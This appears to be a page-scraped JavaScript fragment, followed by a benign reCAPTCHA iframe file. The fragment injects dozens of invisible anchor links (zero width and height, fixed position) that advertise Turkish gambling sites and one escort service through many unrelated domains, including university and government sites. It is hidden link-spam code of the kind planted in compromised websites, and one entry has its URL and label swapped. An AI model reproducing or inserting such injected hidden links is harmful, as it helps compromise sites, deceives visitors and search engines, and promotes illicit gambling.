    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("piabellacasino giriş");
    a.appendChild(linkText);
    a.title = "piabellacasino giriş";
    a.href = "https://bhavanisinghsperfumery.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://www.cftichennai.in/in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://cleancuisinebygina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://veera.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.svg-cic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://sonbetongconpa.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://cicuindia.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet");
    a.appendChild(linkText);
    a.title = "imajbet";
    a.href = "https://clinicaconocoto.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosslot giriş 2025");
    a.appendChild(linkText);
    a.title = "cratosslot giriş 2025";
    a.href = "https://himalayaninvest.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet güncel giriş");
    a.appendChild(linkText);
    a.title = "pusulabet güncel giriş";
    a.href = "https://www.donboscoexsal.com.gt/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://www.gai.com.np/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://superteknik.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://siletnews.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://www.seres.pe.gov.br";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://lefaxx.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.chateau-pirou.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://seastaralanya.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://t.me/casibom";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("avrupa yakası escort");
    a.appendChild(linkText);
    a.title = "avrupa yakası escort";
    a.href = "https://www.eumamae.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://casabelladining.co.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://purisarondenpasar.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://apsmanagement.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Meritking");
    a.appendChild(linkText);
    a.title = "Meritking";
    a.href = "https://theshowroommag.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://baas.cat/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://siletnews.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betkanyon");
    a.appendChild(linkText);
    a.title = "betkanyon";
    a.href = "https://freightexpress-pk.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.title = "romabet";
    a.href = "https://indepest.com/tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://crawdaddyskitchen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Cratosroyalbet");
    a.appendChild(linkText);
    a.title = "Cratosroyalbet";
    a.href = "https://ettamogah.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Cratosroyalbet giriş");
    a.appendChild(linkText);
    a.title = "Cratosroyalbet giriş";
    a.href = "https://ettamogah.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.l2capital.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://barrelsandbites.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://goodhome.co.ke/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://monkeyfistadventures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://weliveentertainment.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.stickmantribe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://pepestaqueriama.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://novenauniversity.edu.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Meritking");
    a.appendChild(linkText);
    a.title = "Meritking";
    a.href = "https://tnjfu.ac.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://taxdraw.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://nda.edu.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ikimisli");
    a.appendChild(linkText);
    a.title = "ikimisli";
    a.href = "https://ronalds.co.ke/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://centromascotte.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://www.sh-vova.ru/");
    a.appendChild(linkText);
    a.title = "https://www.sh-vova.ru/";
    a.href = "casibom";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24");
    a.appendChild(linkText);
    a.title = "taraftarium24";
    a.href = "https://abusinesstalk.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://lagosdsva.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://brashmonkey.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l_QtZAuEFHqJM6xHNeo55Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769834277916');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>